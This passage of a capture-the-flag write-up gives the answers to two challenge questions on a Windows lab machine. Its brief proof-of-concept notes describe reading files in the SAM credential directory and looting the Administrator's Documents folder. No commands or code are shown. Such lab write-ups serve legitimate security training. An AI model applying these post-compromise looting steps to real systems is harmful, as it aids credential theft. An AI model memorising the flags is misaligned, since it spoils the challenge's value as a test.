

Q2: Flag2? This flag can be found at the location where passwords are stored within Windows.

Ans: flag{sam_database_elevated_access}
PoC:
Navigated to the Windows password storage location C:\Windows\System32\config, listed the files to identify flag2.txt, and then read the file contents to obtain the flag.



Q3: flag3? This flag can be found in an excellent location to loot. After all, Administrators usually have pretty interesting things saved.

Ans: flag{admin_documents_can_be_valuable}
PoC:
Navigated to the user directory, accessed the Administrator/Jon profile then checked the Documents folder. After listing the files, flag3.txt was found and read to obtain the flag.
